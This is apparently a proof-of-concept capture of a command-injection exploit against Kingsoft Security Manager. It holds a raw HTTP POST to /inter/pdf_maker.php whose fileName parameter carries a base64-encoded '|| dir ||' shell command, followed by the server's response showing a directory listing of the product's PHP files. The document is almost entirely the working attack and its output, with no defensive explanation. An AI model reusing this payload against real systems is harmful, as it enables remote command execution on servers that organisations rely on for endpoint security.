 POST /inter/pdf_maker.php HTTP/1.1
Host: 192.168.211.5:6868
Content-Length: 29
Pragma: no-cache
Cache-Control: no-cache
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/89.0.4389.128 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer:
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Cookie: PHPSESSID=750mnuf7f29e6dpsrp27r2p7o6
Upgrade-Insecure-Requests: 1
url=xxx&fileName=fHwgZGlyIHx8
Name Value
HTTP/1.1 200 OK
Date Tue, 01 Jun 2021 06:42:27 GMT
Server Apache
驱动器 C 中的卷没有标签。
卷的序列号是 246A-A29A
C:\Program Files (x86)\Kingsoft\Security Manager\SystemCenter\Console\inter 的目录
2020/08/21 08:09 <DIR> .
2020/08/21 08:09 <DIR> ..
2020/01/14 10:21 1,841 add_report_list_info.php
2020/01/14 10:21 1,982 add_report_strategy.php
2020/04/01 16:14 2,578 ajax.php
2020/01/14 10:21 4,726 ajax_upload_parent_sc.php
2020/01/14 10:21 123 analyze_group_file.php
2020/01/14 10:21 1,824 build_advanced_report.php
2020/01/14 10:21 706 checklogin.php
2020/01/14 10:21 529 check_remote_sc_info.php